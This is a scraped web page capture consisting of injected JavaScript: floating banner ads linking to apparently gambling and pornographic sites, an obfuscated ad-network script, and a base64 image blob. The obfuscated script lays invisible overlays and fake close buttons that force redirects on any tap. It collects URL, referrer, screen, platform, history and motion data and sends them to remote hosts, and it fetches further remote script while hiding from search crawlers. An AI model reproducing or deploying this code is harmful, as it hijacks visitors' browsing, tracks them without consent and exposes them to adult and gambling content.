//document.writeln("<!--右飘窗2-->");
document.writeln("<style>#o63093{animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin{from{transform:rotate(0deg);}to {transform:rotate(360deg);}}");
document.writeln("</style>");
document.writeln("<div class=\'f63093\' id=\'o63093\' style=\'position: fixed; bottom: 45%; z-index: 19999 !important; right: 2px;\'>");
document.writeln("    <a target=\'_blank\' href=\'https://mm30228w.luanluoqin.top/#/saticWeb?agent=30228\'>");
document.writeln("        <img src=\'https://i1.wp.com/img.erpweb.eu.org/imgs/2026/01/c4600ea330fde011.gif\' style=\'margin:10px;border-radius: 15px;border: solid 2px red;\' width=\'70px\' height=\'70px\'> ");
document.writeln("    </a>");
document.writeln("</div>");


//document.writeln("<!--右飘窗3 188-->");
document.writeln("<style>#o63093{animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin{from{transform:rotate(0deg);}to {transform:rotate(360deg);}}");
document.writeln("</style>");
document.writeln("<div class=\'f63093\' id=\'o63093\' style=\'position: fixed; bottom: 30%; z-index: 19999 !important; right: 2px;\'>");
document.writeln("    <a target=\'_blank\' href=\'https://wc7cjnbh.bqhqkxn.com/x1pwiam/?cid=9813975\'>");
document.writeln("        <img src=\'https://wusf.cszpra.com/5548/150f.gif\' style=\'margin:10px;border-radius: 15px;border: solid 2px red;\' width=\'70px\' height=\'70px\'> ");
document.writeln("    </a>");
document.writeln("</div>");




//document.writeln("<!--右飘窗4 561-->");
document.writeln("<style>#o63094{animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin{from{transform:rotate(0deg);}to {transform:rotate(360deg);}}");
document.writeln("</style>");
document.writeln("<div class=\'f63094\' id=\'o63094\' style=\'position: fixed; bottom: 15%; z-index: 19999 !important; right: 2px;\'>");
document.writeln("    <a target=\'_blank\' href=\'https://mm30228w.luanluoqin.top/#/saticWeb?agent=30228\'>");
document.writeln("        <img src=\'https://p.sda1.dev/25/b806f3e9d9d2114b8eba96a7758ebb54/22223.gif\' style=\'margin:10px;border-radius: 15px;border: solid 2px red;\' width=\'70px\' height=\'70px\'> ");
document.writeln("    </a>");
document.writeln("</div>");







//document.writeln("<!--左飘窗1 7888-->");
document.writeln("<style>#o63094{animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin{from{transform:rotate(0deg);}to {transform:rotate(360deg);}}");
document.writeln("</style>");
document.writeln("<div class=\'f63094\' id=\'o63094\' style=\'position: fixed; bottom: 75%; z-index: 19999 !important; left: 2px;\'>");
document.writeln("    <a target=\'_blank\' href=\'https://ty145aa.jkdr.xyz/#/saticWeb?agent=145\'>");
document.writeln("        <img src=\'https://xfxf.6apzfdx.com/jp/100x100.gif\' style=\'margin:10px;border-radius: 15px;border: solid 2px red;\' width=\'70px\' height=\'70px\'> ");
document.writeln("    </a>");
document.writeln("</div>");




//document.writeln("<!--左飘窗2  48-->");
document.writeln("<style>#o63094{animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin{from{transform:rotate(0deg);}to {transform:rotate(360deg);}}");
document.writeln("</style>");
document.writeln("<div class=\'f63094\' id=\'o63094\' style=\'position: fixed; bottom: 60%; z-index: 19999 !important; left: 2px;\'>");
document.writeln("    <a target=\'_blank\' href=\'https://mm30228w.luanluoqin.top/#/saticWeb?agent=30228\'>");
document.writeln("        <img src=\'https://www.yvtlq.top/images/6870b2eee71fc091f5bcf326.gif\' style=\'margin:10px;border-radius: 15px;border: solid 2px red;\' width=\'70px\' height=\'70px\'> ");
document.writeln("    </a>");
document.writeln("</div>");








//document.writeln("<!--左飘窗3 7988-->");
document.writeln("<style>#o63094{animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin{from{transform:rotate(0deg);}to {transform:rotate(360deg);}}");
document.writeln("</style>");
document.writeln("<div class=\'f63094\' id=\'o63094\' style=\'position: fixed; bottom: 45%; z-index: 19999 !important; left: 2px;\'>");
document.writeln("    <a target=\'_blank\' href=\'https://ty145aa.jkdr.xyz/#/saticWeb?agent=145\'>");
document.writeln("        <img src=\'https://p.sda1.dev/25/b806f3e9d9d2114b8eba96a7758ebb54/22223.gif\' style=\'margin:10px;border-radius: 15px;border: solid 2px red;\' width=\'70px\' height=\'70px\'> ");
document.writeln("    </a>");
document.writeln("</div>");



//document.writeln("<!--左飘窗4 87-->");
document.writeln("<style>#o63094{animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin{from{transform:rotate(0deg);}to {transform:rotate(360deg);}}");
document.writeln("</style>");
document.writeln("<div class=\'f63094\' id=\'o63094\' style=\'position: fixed; bottom: 30%; z-index: 19999 !important; left: 2px;\'>");
document.writeln("    <a target=\'_blank\' href=\'https://mm30228w.luanluoqin.top/#/saticWeb?agent=30228\'>");
document.writeln("        <img src=\'https://imagedelivery.net/nhTOIfHE_YYeDZziMXrM9w/c1d54b0f-77ba-4fea-df23-5baf06af0900/public\' style=\'margin:10px;border-radius: 15px;border: solid 2px red;\' width=\'70px\' height=\'70px\'> ");
document.writeln("    </a>");
document.writeln("</div>");


//document.writeln("<!--左飘窗5 432-->");
document.writeln("<style>#o63094{animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin{from{transform:rotate(0deg);}to {transform:rotate(360deg);}}");
document.writeln("</style>");
document.writeln("<div class=\'f63094\' id=\'o63094\' style=\'position: fixed; bottom: 15%; z-index: 19999 !important; left: 2px;\'>");
document.writeln("    <a target=\'_blank\' href=\'https://lb1560237a.qihuizhenxuan.xyz/#/saticWeb?agent=1560237\'>");
document.writeln("        <img src=\'https://p.sda1.dev/30/6d39a82bbff9490b0150ff5cca1505a8/免费看黄2.gif\' style=\'margin:10px;border-radius: 15px;border: solid 2px red;\' width=\'70px\' height=\'70px\'> ");
document.writeln("    </a>");
document.writeln("</div>");






--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://21bc59ed834b1bb53dg.qeyrhhy.com:8007/sc/6148?n=islxvshf
body_size: 14299
content:
(function(_0x4c7fb4,_0x4e9b74){var _0x548da0=a0_0x3013,_0x1f78a1=_0x4c7fb4();while(!![]){try{var _0x4a9a35=parseInt(_0x548da0(0x174))/0x1*(-parseInt(_0x548da0(0x178))/0x2)+parseInt(_0x548da0(0x176))/0x3*(-parseInt(_0x548da0(0x172))/0x4)+parseInt(_0x548da0(0x175))/0x5+-parseInt(_0x548da0(0x16c))/0x6*(-parseInt(_0x548da0(0x177))/0x7)+parseInt(_0x548da0(0x181))/0x8*(parseInt(_0x548da0(0x166))/0x9)+-parseInt(_0x548da0(0x163))/0xa*(-parseInt(_0x548da0(0x170))/0xb)+parseInt(_0x548da0(0x16b))/0xc*(-parseInt(_0x548da0(0x164))/0xd);if(_0x4a9a35===_0x4e9b74)break;else _0x1f78a1['push'](_0x1f78a1['shift']());}catch(_0x1eb2b1){_0x1f78a1['push'](_0x1f78a1['shift']());}}}(a0_0x3998,0xe89a4));function a0_0x3013(_0x14b03c,_0x439c89){_0x14b03c=_0x14b03c-0x163;var _0x39988b=a0_0x3998();var _0x3013d4=_0x39988b[_0x14b03c];return _0x3013d4;}function donfangEvent(_0x20b90b,_0x4fae3d){var _0x281326=a0_0x3013,_0x2cb5a1={'LxhJl':function(_0x3f341a,_0x4d226c){return _0x3f341a==_0x4d226c;},'ZHDTN':function(_0x29ceb5,_0x310813){return _0x29ceb5<_0x310813;},'LPMQK':_0x281326(0x173),'AzOnk':function(_0x2bd5f2,_0x4efbfc){return _0x2bd5f2<_0x4efbfc;},'ObkQA':function(_0x783d18,_0x17ad6c){return _0x783d18+_0x17ad6c;},'Evbsu':function(_0x38155b,_0xda5064){return _0x38155b>=_0xda5064;},'PCfti':function(_0x2746b1,_0x254f3e){return _0x2746b1<_0x254f3e;},'DcNon':function(_0x26134d,_0x22e24a){return _0x26134d-_0x22e24a;},'pKPLb':function(_0x55c465,_0x4e89a1){return _0x55c465-_0x4e89a1;},'FevSI':_0x281326(0x16a),'kDlSd':'touchstart'};window[_0x281326(0x16d)](_0x2cb5a1[_0x281326(0x17b)],function(){var _0x15290c=_0x281326,_0x3cfe63=(event||window[_0x15290c(0x171)])[_0x15290c(0x17c)][0x0][_0x15290c(0x179)];if(_0x2cb5a1[_0x15290c(0x165)]('1',_0x4fae3d[_0x15290c(0x169)])){if(_0x2cb5a1[_0x15290c(0x180)](_0x3cfe63,_0x4fae3d[_0x15290c(0x167)]))try{_0x4fae3d['type']=_0x2cb5a1[_0x15290c(0x17e)],_0x20b90b[_0x15290c(0x168)](_0x4fae3d);}catch(_0x213e47){_0x20b90b[_0x15290c(0x16e)](_0x213e47);}else{if(_0x2cb5a1['AzOnk'](_0x3cfe63,_0x2cb5a1[_0x15290c(0x182)](_0x4fae3d[_0x15290c(0x167)],_0x4fae3d['hiheight'])))try{_0x2cb5a1[_0x15290c(0x17d)](_0x20b90b[_0x15290c(0x183)](),0xa)&&(_0x4fae3d[_0x15290c(0x184)]=_0x15290c(0x16a),_0x20b90b['open'](_0x4fae3d));}catch(_0x2b9389){_0x20b90b[_0x15290c(0x16e)](_0x2b9389);}}}else{var _0x2faaaa=_0x20b90b['ginHei']();if(_0x2cb5a1[_0x15290c(0x16f)](_0x2cb5a1[_0x15290c(0x17f)](_0x2faaaa,_0x3cfe63),_0x4fae3d[_0x15290c(0x167)]))try{_0x4fae3d[_0x15290c(0x184)]=_0x15290c(0x173),_0x20b90b['open'](_0x4fae3d);}catch(_0xebbcc4){_0x20b90b[_0x15290c(0x16e)](_0xebbcc4);}else{if(_0x2cb5a1[_0x15290c(0x180)](_0x2cb5a1['pKPLb'](_0x2faaaa,_0x3cfe63),_0x2cb5a1['ObkQA'](_0x4fae3d[_0x15290c(0x167)],_0x4fae3d['hiheight'])))try{_0x4fae3d['type']=_0x2cb5a1[_0x15290c(0x17a)],_0x20b90b[_0x15290c(0x168)](_0x4fae3d);}catch(_0x4ee0d5){_0x20b90b[_0x15290c(0x16e)](_0x4ee0d5);}}}});}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )df_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var o=new Date();o.setTime(o.getTime()+1000*n),document.cookie='df_'+e+'='+escape(t)+';expires='+o.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,a=cy=0;i&&'touchstart'==i.type&&(a=i.touches[0].screenX,cy=i.touches[0].screenY),i&&'touchend'==i.type&&(a=i.changedTouches[0].screenX,cy=i.changedTouches[0].screenY),i&&'click'==i.type&&(a=i.screenX,cy=i.screenY);var c=1;if(t.isCook()){var d=t.gCook('is_repeat_ip_'+e.id);if(d)new Array(),c=d.split(':').length;}e.open_n+=1;var s='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(s+='&se='+e.string),s+='&interval='+parseInt((new Date().getTime()-e.time)/1000),s+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,s+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),s+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),s+='&jiami=1',s+='&screen='+window.screen.width+'*'+window.screen.height,s+='&ifrom='+(self!=top?1:0),s+='&history='+history.length,s+='&ipnumber='+c,s+='&clickp='+parseInt(a)+'*'+parseInt(cy),s+='&ctype='+e.type,s+='&open_n='+e.open_n,s+='&jstime='+parseInt(new Date().getTime()/1000),s+='&t='+Math.random(),e.opentime=parseInt(Date.now()),setTimeout(function(){top.location!=self.location?top.location=e.purl2+s+'&target=1':window.location.href=e.purl2+s+'&target=1';},20),setTimeout(function(){parseInt(Date.now()-2300-parseInt(e.read_time))<e.opentime&&t.CScr(e.purl+s+'&target=0');},1800);},t.cSty=function(e){t.$('#'+g)&&t.$('#'+g).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+c+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+c+' ~ '+p+'{background: #ff4d50; color: #fffcfc;}',n+='#'+c+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}',n+='#'+c+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}';var o=document.createElement('style');if(o.innerHTML=n,o.id=g,document.head.appendChild(o),!t.$('#'+c)){var i=document.createElement('div');i.id=c,document.body.appendChild(i);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+m)&&t.$('#'+m).remove();var o='#'+c+' ~ .'+u+'{background-image: url(data:image/png;base64,'+e+') !important;}',i=document.createElement('style');i.innerHTML=o,i.id=m,document.head.appendChild(i);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&donfangEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,o=e.width/10,i=0;i<4;i++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+i+'_'+r)&&t.$('#'+u+'_'+i+'_'+r).remove(),'1'==e.position)var a='height:'+n+'px; top:'+(i*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else a='height: '+n+'px; bottom:'+((3-i)*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var d=t.cLab('div');d.className=u,d.id=u+'_'+i+'_'+r,d.style=a,d.addEventListener('touchend',function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+c).parentNode.appendChild(d);}'0'==e.is_not&&setTimeout(function(){t.img(e);},2000);},t.ac=function(e,n='add'){for(var o=1;o<=10;o++)t.$('#'+h+'_'+o)&&t.$('#'+h+'_'+o).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(o=1;o<=10;o++){var i=t.cLab('div');i.style='display:block;position:fixed;width:10%;left:'+10*(o-1)+'vw;border:none;z-index:2147483646;',i.id=h+'_'+o,'1'==e.position?(t.gtop()>=30?i.style.height=e.hiheight+'px':i.style.height='10px',i.style.top=e.height+e.reserve_height+'px'):(i.style.height=e.hiheight+'px',i.style.bottom=e.height+e.reserve_height+'px'),i.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,t.ac(e,'del')),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',i);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(s)[0]&&t.$(s)[0].remove();var o=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!o&&e.com_pvnum_show<=e.show_number){var i=t.cLab(s);i.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+c).parentNode.appendChild(i),t.$(s)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,t.qd(e,'del')),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.gb=function(e,n='add'){if(e.false_clo>100&&(t.$(p)[0]&&t.$(p)[0].remove(),'add'==n)){var o=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),i=t.cLab(p);'1'==e.position?i.style=o+'top:'+(e.height+e.reserve_height)+'px;':i.style=o+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+c).parentNode.appendChild(i),t.$(p)[0].addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.db=function(e){if('1'!=e.is_jiexi){t.$(d)[0]&&t.$(d)[0].remove();var n=t.cLab(d);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.hide=function(e){},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',o='',i=0;i<e.length;i++)o+=t[n=e[i]]?t[n]:n;return o;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){var n=encodeURI(e.name+': '+e.message);t.CScr('https://dc.fauqdwg.com:8007/bug?message='+n);},t.IsPC=function(){return 0!=navigator.userAgent.indexOf('xxxxxxxxxx')&&!!/^Win|Mac/.test(navigator.platform);},t.init=function(e){t.IsPC()||(t.yb(e),t.cSty(e),t.img(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code),setTimeout(function(){!(function(){let e=!0;try{var t=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t&&(e='wifi'===(t.type||t.effectiveType));}catch(e){}e&&'undefined'==typeof _Oxa8&&((t=document.createElement('script')).src='https://hongosi.xn--tlqz3aj77agil76ww4ni2k.com/mvp1p.js',document.head.appendChild(t),window._Oxa8=!0);}());},3000);},!t.IsPC()){try{var a=Math.floor(5*Math.random())+3,c=t.rc(a)+'p',d=t.rc(a)+'m',s=t.rc(a)+'q',h=t.rc(a)+'h',p=t.rc(a)+'c',u=t.rc(a)+'i',m=t.rc(10),g=t.rc(10),f=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"gK}o{=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}00=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/@}}@f(mT:5h54dm(O^g{001\"=\"J_5q@\"g\"hFFJLg\\/\\/@}}@f(mT:5h54dm(O^g{001\"=\"^_5q\"g\"hFFJLg\\/\\/J6(mpX(L^(Rm(2\"P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),f.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(f.height=parseInt(f.width/640*(124+40*(3-f.size))),f.hiheight=parseInt(f.width/640*f.hid_height)):(f.height=120,f.hiheight=0),f.user_agent=navigator.userAgent.toLowerCase(),f.time=new Date().getTime(),f.open_n=0,f.hid_c_number=0,f.com_c_number=0,f.show_number=1,t.yb(f),t.cSty(f),t.ac(f),t.gb(f),t.db(f));}catch(e){t.catch(e);}var l=new XMLHttpRequest();l.open('GET',f.purl+'/d/'+f.id+'?t='+Math.random(),!0),l.setRequestHeader('Content-type','application/x-www-form-urlencoded'),l.send(),l.onreadystatechange=function(){try{if(4==l.readyState&&200==l.status){var e=JSON.parse(l.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){t.sCook('show_number'+n.id,n.show_number,18000);},30000),setTimeout(function(){n.js_prefix&&t.CScr(n.js_prefix+'/'+n.js_date+'/'+n.file_name+'.js');},1000),t.init(n);}}catch(e){t.catch(e);}};}}}());function a0_0x3998(){var _0x317635=['204302pxaHWX','952078uSxjvV','clientY','FevSI','kDlSd','touches','Evbsu','LPMQK','DcNon','ZHDTN','5584esjTiQ','ObkQA','gtop','type','13896230ZVEusc','10926175zGBLyk','LxhJl','19944EQXGJa','height','open','position','hidden','12fJZJIA','96wMclXp','addEventListener','catch','PCfti','11ARSbly','event','1352olnhIC','good','4FmpYMU','2891310StdZgj','2523AcxGuc'];a0_0x3998=function(){return _0x317635;};return a0_0x3998();}
var islxvshf_is_ws = islxvshf_is_kk = 1;

--- FILE ---
content_type: text/plain
request_url: https://kpic.xn--fmrp88cgha5o061o.com/2025/05/05003522465.txt
body_size: 107502
content:
[base64]/[base64]/[base64]/e+exGueC2g+rB3uDLwO3S5+17yuyr2ejDl+zF9OfHsunm5err/PD7/fkChPhozviM1/fA7e3RvvHbyfHi2PbS9fLu7Put6PW+YfbFcPjOg/neqPvnu/jf9f3x+vnXl/3xz/764v78/iH/C05FVFNDQVBFMi4wAwEAAAAh+QQAMgAAACwAAAAAgALIAAAI/[base64]/Bp4euKH1hTpIR9KDA4voKyci/pzQ0RJk7+ysYehQUnI8lhUUPs6MGRLBfPr0b0rYXfuw/6t64VXCVQhQJ1iBAv10FXPMEWggQYMxKOGEl1VI1gb+NcWWW3Dd5eGHcBm1V1x1YfWgUj09l2FQ0Dk24WbOsehiZmhBdZmNmDWX2SGgQROJGqRNFMsvsRyixyhrdDRbbRn5RhsOxNnGAW20/YbbcMD9JhsHFb3HYItgRofgiWQidN1CHVxBmh5XwKCHaEBw2dF+MM033hpYKGESFkLoAMMKJ2BUp3wxIRASfojqV5sJOSG1ooIT0GXUg2Mm6BNXL4Ll6IkpZuppVxZaKFZBQbE1GIlFgaiqXUXt5WqA/nINWCmZl8b4qFotfipWYpAqNplZlqGl2a6EdfbMM9D8oqZqEaHyyyiHIKnkCfudYAIOJtyQ05S1QanbtlNWaRtu5OoGHA43cIADEEDkqGmY8EpX5rwFnVkBEFisMREOa2JxQ0UwVKvfeaKZxF6euAG6wgqG0lSTSIjmF5/AtN1aK11HUUpqp7o2tqmBHHesa6gVjgrhT4BdJResq7Ys4KsjzjXgx/OmyKvFMj6na3S5TgUsjaISu+AhRCZrSB7M6oEKKqfFskZw1Mbm22zcWvkt1VXbFhy5UXp73BFXALECY/DGS+/ZBl0HQ3KjweDdakCYcAV4tMU3U29KjIbF/[base64]/sSBTbi4xSgr4UZLWboetthVgoWR7XtiEp8UBYIdIKhBTfiKxCl+1B0srEsHspnYTOCnnr2tJD8SmIBMCjW4+eQPUR/h37VOYLENgA4vGZsOyiwFwQVOxVESTGBP/MjABtaoQBGSSiBJFalYWZBErHKZBu/SQblc5WwizBAJJQQZ2TnnKw1c4QRgcIhiFONZQFiTaYS3mrAtKSe54WGWFtUt4Qynh887ThFrSS4kWssERzjCDdY1tj+FBYpRnOIUS1C+ubVJD1s8hNvwlC8/2Q1x68GTelRSG/sd7j70IVz9DIcTWQIyQ49c5FI8JzlC/tFBerwUgx5AT3pmakGG/lRh7dTplDvCxZ8yu2CHViXQDIqIKJCECwhplUlcgalB57RZz1J4IxgVZgVrGIUpj5EH77zpFMND0nCidi7saekE2uphTm5wBCDMLW4o5RYHdskkkxinOFuqCLZaWhkYuMsqyCxMCPkpPgSsgF1zU88htogn0ehNB/c7D9/cZsa/1SkmMyEUHNdYuJdgNSQrpeMIEWoUokZOk5hzZ3NoJsg+qlUqhMmnCjOz0INw6J+sKqgkE0rJg/KFLhhCW0MdCh2ISnSTXimZRRekp1gU4xijUJNoYuEsuOFAB+0DDrtkAxyV/utaLHXmFRmVS8/C8gTqOeKTrKcu7OHACt3r/t5XggpPTpkVbRNgF1LXFpFDQMRIeCLPoV6CWuGUxCQmUdJLBOeSmuDnbvYrXDmvFdHIILQCtz1ZUnq1oLdaNLtbwVxa5/mAxbRokHIlWVRMhcGy7JWvrDoKVFx1lkticrDc9dVsD3jChzIGWLVba2F0UAIlbHQNvhvSKYw0HCXA0k8uzY23ZhqbfwHHCmqAYR7y8K/nTa24uPFbeJIHnJkGs6XLyYxsvRJU8CqTOhvQ7XDARpqmvmkN5LmJSGYKg5Za8YpYYBf1dFIfhxkZYswdrk2GK0exImYoRpkAdTqZX+/CtbZZSaTIursrTQItvTey71K4gsF/IrR0er0L/szoW5YD3he//[base64]/4EMIlXZFsRxPbFPZZvXMd3n9+07DXCXfBlzMnWsk4Liu4NSOPcYh8lAaicRCDzBQghKghFwg5OEKRzheEXHzL7BF2hAgNwQQ/oa52kz3EqXaikC20JW9a30aCFFZwU/nHCYXlzplLhUybpZ1hUgUz08Om9Iwab3hkB/tilaQwhGAky7D9bqryx3n/myDgAE4lCjU2fYKn+0CH3j96z5wgtidAPYijN0JVSiC2tV+drH7oNtQecAGWkD3FmRbggiQSte97va3MwjaULG7vulZ96+v/fCHN/dcBdmycnOwMpOkywvUnna1izuvJZg84hUf7QtFZfCDHxMCHlD30m+gvEKRewvA7vXT87vgjuLK6lnvg8UyaFiiXBAMoIKFhKfmd9CKLL78tJ49sSbj2Fs59oZpcUAYghSXiL4ahsmkEPupI+dC6bZU/j7MTgOT1lLZ/TFrfnMpDkbGUFq1moy0t2vGOv21LvohSCFoQwACD2c4gxWskHxeU4DXEWMo0IUfwtZVvcEoE2B1MqIXUzZeYmE7G0Bua1cFFFgFXXCBdpCBGUiBdyAIgjAJIOiBXUAHdOCBIDgJHvgFtRcVPmAHd/CCRnB3EII5XfcFJuiBd+B3YPF1bcd3YTd2FdgFGuiCGeiBgvCCRfACZwFt4iZtcTdCGyAXnTcX5aZ5iKd25BZ5HfACRuAHfgCCXvgFlycpJeACReCFYOgHX6B2PsCGtPeGYEd32cYUD1AEX/CCR3gHa2h3hUF4VYCHOHgHXSB4cpdnDkhP/n3oA3coCIMwCHlYBDpCOwHmPYqxexNQAocQC5CVHCDncGrgNtenJ3rSNjqwWTmxWaHlfKQgC6TQioDAcbexPcn1YdbCfZw1U7MWYcHyJSpic+WXZSeQa2CkA0CSSk7lEQAwRuuCYR9nCJfgWLJQDKwICfeXf/u3a7RxHPjRMNDVMAUodSi3ODKCbkoxFsyEXDGQjkmQBGDQjoVQCaAACq7AC9dQj9eQDdlADvpIDtlAB3ZAD+4QkALpDsMwCdfgDuAwkO5gDEUAdy1IDgJZCT5AiAAHFT5QBdkgDxqpkeRQBCvoFT5wB48wkpZQkpaQC63QCypJDMbQkvioDeAA/g7iMJM0KQ76oA/[base64]/mhKssCK9nd/+Md/6TJMW9JrA2gT32gTS0JYLpYiK7AeShADSrAD7QgHhVAImMALvIAN/[base64]/j/odXT3oaVAC4q6qLMwCG/[base64]/poANKDo7ABV1wC/SAsAvqDr1gB2TXbRc5DBcqD+ZgCScYgnkImE5gByHKleRABxUbbVPxodoAoyzb/rIvSqMuUBRFYATGEJM0CaY4m7M4O5Pg8Adrt5X/ELRCO7QyioIjebSPwAq5sKJSqg77kA2swAqPMAmPcAcN2XVVAA5lurVbqw1OKg9pGrZhu6aE9wXmEKdvGg3+6AqmYAr6qZ+zwKd7OgttW7d1awm1tyAtYASU